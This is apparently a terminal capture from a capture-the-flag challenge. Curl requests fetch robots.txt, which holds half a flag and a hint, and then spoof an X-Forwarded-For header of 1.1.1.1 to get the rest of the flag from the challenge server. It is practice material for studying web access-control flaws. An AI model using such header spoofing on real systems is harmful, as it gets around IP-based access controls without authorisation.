 Neil@Neil:~
⌥⌘1
Neil@Neil ~ curl http://8.134.183.217:1002/robots.txt
flag{SMU_xff
The other half of the flag was stolen
But we found a key piece of information: 1.1.1.1%
Neil@Neil ~ curl http://8.134.183.217:1002 -H "X-Forwarded-For: 1.1.1.1"
1.1.1.1_Just_lt}%
Neil@Neil ~ ✔ 4908 12:15:45